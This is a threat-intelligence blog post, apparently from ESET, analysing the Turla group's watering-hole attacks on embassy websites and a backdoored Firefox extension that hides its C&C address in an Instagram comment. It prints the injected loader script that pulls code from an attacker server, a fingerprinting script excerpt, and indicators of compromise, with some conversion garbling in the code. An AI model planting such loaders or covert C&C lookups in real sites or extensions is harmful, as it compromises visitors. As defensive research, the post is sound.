# **Turla's watering hole campaign: An updated Firefox extension abusing Instagram**

**welivesecurity.com**[/2017/06/06/turlas-watering-hole-campaign-updated-firefox-extension-abusing-instagram/](https://www.welivesecurity.com/2017/06/06/turlas-watering-hole-campaign-updated-firefox-extension-abusing-instagram/)

June 6, 2017



The Turla espionage group is still using watering hole techniques to redirect potentially interesting victims to their C&C infrastructure.



[Jean-Ian Boutin](https://www.welivesecurity.com/author/boutin/) 6 Jun 2017 - 02:00PMThe Turla espionage group is still using watering hole techniques to redirect potentially interesting victims to their C&C infrastructure.

*Update, 21 June 2017: Due to our misunderstanding of communications with Google, the Firefox extension's infection vector discussed below was wrongly described here on 06 June 2017; this is now corrected. Apologies to Google and our readers for the unintentional misrepresentation in our original post.*

Some of the tactics used in APT attacks die hard. A good example is provided by Turla's watering hole campaigns. Turla, which has been targeting governments, government officials and diplomats for years – see, as an example, [this recent paper](https://www.welivesecurity.com/2017/03/30/carbon-paper-peering-turlas-second-stage-backdoor/) – is still using watering hole techniques to redirect potentially interesting victims to their C&C infrastructure. In fact, they have been using them since at least 2014 with very few variations in their modus operandi.

A watering hole attack compromises websites that are likely to be visited by targets of interest. The people behind Turla are apparently keen on targeting embassy websites. Indeed, there was a February 2017 blogpost by [Forcepoint](https://blogs.forcepoint.com/security-labs/curious-case-reconnaissance-campaign-targeting-ministry-and-embassy-sites) highlighting some of the websites most recently compromised.

We, of course, are monitoring the developments of these campaigns closely and recently noticed them reusing a technique that we haven't seen them use for several months.

## **Initial compromise**

In the IoCs section below, there is a list of websites that have been used to redirect to Turla watering hole C&Cs in the past. As is usual with this group, there are many websites directly related to embassies throughout the world.

The websites' visitors will be redirected to a malicious server because of a snippet – inserted by the attacker – appended to the original page. The scripts we saw in the last few months were all similar to this one:```
<!– Clicky Web Analytics (start) –>
<script type="text/javascript">// <![CDATA[
var clicky site ids = clicky site ids || \ ||;
clicky_site_ids.push(100673048);
(function() {
var s = document.createElement('script');
var a = 'http://www.mentalhealthcheck.net/';
var b = 'update/counter.js';
s.type = 'text/javascript'; s.async = true;
s.src = '//static.getclicky.com/js'; s.src = a.concat(b);
( document.getElementsByTagName('head')[0] ||
document.getElementsByTagName('body')[0]).appendChild(s);
```
 $\}$ )();

// ]]></script>

The attackers added a reference to Clicky, a real time web analytics framework. They are adding this framework name in an attempt to legitimize the appended script to cursory, or non-expert, examination, although it is not actually used in the attack. We can see here that this injected script calls another script at mentalhealthcheck.net/update/counter.js. This is a server the Turla gang has been using to push fingerprinting scripts – scripts that will gather information about the system it is running on – to interesting victims. A deceptive reference to the Google Analytics script was used in a similar fashion for a while, but now Clicky is what we see the most. You can find in the IoCs section the various watering hole C&Cs that we saw in the last couple of months. All of these C&Cs are compromised legitimate servers.

The next step in the attack is to distribute a fingerprinting JavaScript to interesting targets. To do this, the C&C is filtering visitors using an IP range. If they are within the targeted IP range, they receive the fingerprinting script. If not, they just receive a benign script: a JS implementation of the MD5 hashing algorithm. Below we show an excerpt of the deobfuscated script that is received by victims coming from a targeted IP range:```
function cb custom() \{loadScript("http://www.mentalhealthcheck.net/script/pde.js", cb_custom1);
```

```
}
```

```
function cb custom1() {
```

```
PluginDetect.getVersion('.');
```

```
myResults['Java']=PluginDetect.getVersion('Java');
```

```
myResults['Flash']=PluginDetect.getVersion('Flash');
```

```
myResults['Shockwave']=PluginDetect.getVersion('Shockwave');
```

```
myResults['AdobeReader']=PluginDetect.getVersion('AdobeReader') ||
PluginDetect.getVersion('PDFReader');
```

```
var ec = new evercookie();
```
ec.get('thread', getCookie)

This javascript will download a JS library called PluginDetect that has the ability to collect information about plugins installed in the browser. The information collected is then sent to the C&C server.

It will also try to install an evercookie, or so-called super cookie, that will track the user throughout his browsing, across all sites on the internet.

For those familiar with this group's waterholing techniques, it is clear they are still using their old, publicly known tried-and-true methods.

# **Firefox extension**

Through our monitoring of these watering hole campaigns, we happened upon a very interesting sample. Some of you may remember the [Pacifier APT](http://download.bitdefender.com/resources/media/materials/white-papers/en/Bitdefender-Whitepaper-PAC-A4-en_EN1.pdf) report by BitDefender describing a spearphishing campaign with a malicious Microsoft Word document sent to several institutions worldwide. These malicious documents would then drop a [backdoor](http://virusradar.com/en/glossary/backdoor). We now know that this report describes Skipper, a first stage backdoor used by the Turla gang.

That report also contains a description of a Firefox extension dropped by the same type of malicious document. It turns out we have found what most likely is an update of this Firefox extension. It is a JavaScript backdoor, different in terms of implementation to the one described in the Pacifier APT report, but with similar functionalities.| Edit<br>Eile                         | View<br>History         | Bookmarks<br><b>Tools</b>                 | Help |                         |                          |  |                    |         |  |        | u             | ll o     |
|--------------------------------------|-------------------------|-------------------------------------------|------|-------------------------|--------------------------|--|--------------------|---------|--|--------|---------------|----------|
| - Add-ons Manager<br>$\times$<br>$+$ |                         |                                           |      |                         |                          |  |                    |         |  |        |               |          |
| $\leftarrow$<br>å.                   | Firefox about: addons   |                                           |      | G<br>$\bigtriangledown$ | Q Search                 |  | ☆ 自                |         |  |        | Θ             | $\equiv$ |
| ≐                                    |                         |                                           |      |                         | *                        |  | Search all add-ons |         |  |        | Ω             |          |
| ¢                                    |                         |                                           |      |                         |                          |  |                    |         |  |        |               |          |
| B                                    | <b>HTML</b><br>5        | HTML5 Encoding 0.3.7                      |      |                         |                          |  |                    |         |  |        |               |          |
| e                                    |                         | Encoding support for your browser         |      |                         |                          |  |                    |         |  |        |               |          |
| ھ                                    |                         | Default<br>Off<br>Automatic Updates<br>On |      |                         |                          |  |                    |         |  |        |               |          |
|                                      |                         | Last Updated                              |      |                         | Thursday, April 13, 2017 |  |                    |         |  |        |               |          |
|                                      |                         |                                           |      |                         |                          |  |                    | Disable |  | Remove |               |          |
|                                      | $\overline{\mathbf{C}}$ |                                           |      |                         | $\mathop{\mathrm{III}}$  |  |                    |         |  |        | $\rightarrow$ |          |
|                                      |                         |                                           |      |                         |                          |  |                    |         |  |        |               |          |

We noticed that this extension could have been distributed through a forged copy of a Swiss security company's website. Unsuspecting visitors to this website were asked to install this malicious extension. The extension is a simple backdoor, but with an interesting way of fetching its C&C domain.

## **The use of Instagram**

The extension uses a bit.ly URL to reach its C&C, but the URL path is nowhere to be found in the extension code. In fact, it will obtain this path by using comments posted on a specific Instagram post. The one that was used in the analyzed sample was a comment about a photo posted to the Britney Spears official Instagram account.

#### ©<https://www.instagram.com/p/BO8gU41A45g/>

The extension will look at each photo's comment and will compute a custom hash value. If the hash matches 183, it will then run this regular expression on the comment in order to obtain the path of the bit.ly URL:

#### (?:\\u200d(?:#|@)(\\w)

Looking at the photo's comments, there was only one for which the hash matches 183. This comment was posted on February 6, while the original photo was posted in early January. Taking the comment and running it through the regex, you get the following bit.ly URL:

#### http://bit.ly/2kdhuHX

Looking a bit more closely at the regular expression, we see it is looking for either @|# or the Unicode character \200d. This character is actually a non-printable character called 'Zero Width Joiner', normally used to separate emojis. Pasting the actual comment or looking at its source, you can see that this character precedes each character that makes the path of the bit.ly URL:smith2155<200d>#2hot ma<200d>ke lovei<200d>d to <200d>her, <200d>uupss <200d>#Hot <200d>#X

When resolving this shortened link, it leads to static.travelclothes.org/dolR\_1ert.php, which was used in the past as a watering hole C&C by the Turla crew.

As is the case with all bit.ly links, it is possible to get statistics on who clicked the link.



As seen above, there were only 17 hits recorded on this link in February, right around the time the comment was posted. However, this is quite a low number and might indicate that it was only a test run.

# **Technical analysis**

This Firefox extension implements a simple backdoor. It will first gather information on the system it is running on and send it to the C&C, encrypted using AES. This is very similar to what the extension described in the Pacifier APT white paper is doing.

The backdoor component has the ability to run four different types of commands:

- execute arbitrary file
- upload file to C&C- download file from C&C
- read directory content send a file listing, along with sizes and dates, to  $C&C$

While we believe this to be some type of test, the next version of the extension – if there is one – is likely to be very different. There are several APIs that are used by the extension that will disappear in future versions of Firefox.

For example, it uses XPCOM to write files to disk and sdk/system/child\_process to launch a process. These can only be used by add-ons that will be superseded by WebExtensions starting with Firefox 57. From that version onwards, Firefox will no longer load add-ons, thus preventing the use of these APIs.

# **Conclusion**

The fact that the Turla actors are using social media as a way to obtain its C&C servers is quite interesting. This behavior has already been observed in the past by other threat crews such as the **Dukes**. Attackers using social media to recover a C&C address are making life harder for defenders. Firstly, it is difficult to distinguish malicious traffic to social media from legitimate traffic. Secondly, it gives the attackers more flexibility when it comes to changing the C&C address as well as erasing all traces of it. It is also interesting to see that they are recycling an old way of fingerprinting a victim and finding new ways to make the C&C retrieval a bit more difficult.

For any inquiries, or to make sample submissions related to the subject, contact us at: [threatintel@eset.com](http://10.10.0.46/mailto:threatintel@eset.com).

# **Acknowledgements**

We would like to thank Clement Lecigne from Google's Threat Analysis Group for his help researching this campaign.

# **IoCs**

Firefox extension hash

**File name SHA-1**

| html5.xpi | 5ba7532b4c89cc3f7ffe15b6c0e5df82a34c22ea |
|-----------|------------------------------------------|
|           |                                          |

html5.xpi 8e6c9e4582d18dd75162bcbc63e933db344c5680

Observed compromised websites redirecting to fingerprinting servers

As of this writing all these sites are now clean or pointing to dead fingerprinting servers.### **URL Description**

| hxxp://www.namibianembassyusa.org | Namibia Embassy - USA                                                                                                                                                              |
|-----------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| hxxp://www.avsa.org               | African Violet Society of America                                                                                                                                                  |
| hxxp://www.zambiaembassy.org      | Zambian Embassy - USA                                                                                                                                                              |
| hxxp://russianembassy.org         | Russian Embassy - USA                                                                                                                                                              |
| hxxp://au.int                     | <b>African Union</b>                                                                                                                                                               |
| hxxp://mfa.gov.kg                 | Ministry of Foreign Affairs - Kyrgyzstan                                                                                                                                           |
| hxxp://mfa.uz                     | Ministry of Foreign Affairs - Uzbekistan                                                                                                                                           |
| hxxp://www.adesyd.es              | ADESyD - Asociación de Diplomados Españoles<br>en Seguridad y Defensa                                                                                                              |
| hxxp://www.bewusstkaufen.at       | web portal for sustainable consumption in Austria                                                                                                                                  |
| hxxp://www.cifga.es               | Cifga Laboratory working on development of<br>marine toxin standards                                                                                                               |
| hxxp://www.jse.org                | Juventudes Socialistas de España (JSE)                                                                                                                                             |
| hxxp://www.embassyofindonesia.org | Embassy of Indonesia - USA                                                                                                                                                         |
| hxxp://www.mischendorf.at         | town of Mischendorf - Austria                                                                                                                                                      |
| hxxp://www.vfreiheitliche.at      | Political party in Bregenz, Austria                                                                                                                                                |
| hxxp://www.xeneticafontao.com     | Fontao Genetics, S.A. established in 1998 is<br>responsible for the management of the Centre for<br>Animal Selection and Reproduction of Galicia<br>breeds Holstein, Rubia Gallega |
| hxxp://iraqiembassy.us            | Embassy of Iraq - USA                                                                                                                                                              |
| hxxp://sai.gov.ua                 | Management of road safety (Ukraine)                                                                                                                                                |
| hxxp://www.mfa.gov.md             | Ministry of Foreign Affairs - Moldova                                                                                                                                              |
| hxxp://mkk.gov.kg                 | State Personnel Service - Kyrgyzstan                                                                                                                                               |

# **Compromised websites used as first stage C&C in watering hole campaigns**

- hxxp://www.mentalhealthcheck.net/update/counter.js (hxxp://bitly.com/2hlv91v+)
- hxxp://www.mentalhealthcheck.net/script/pde.js
- hxxp://drivers.epsoncorp.com/plugin/analytics/counter.js